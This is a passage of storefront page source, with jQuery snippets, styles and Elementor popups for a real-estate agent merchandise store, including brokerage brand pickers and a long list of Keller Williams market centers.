					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
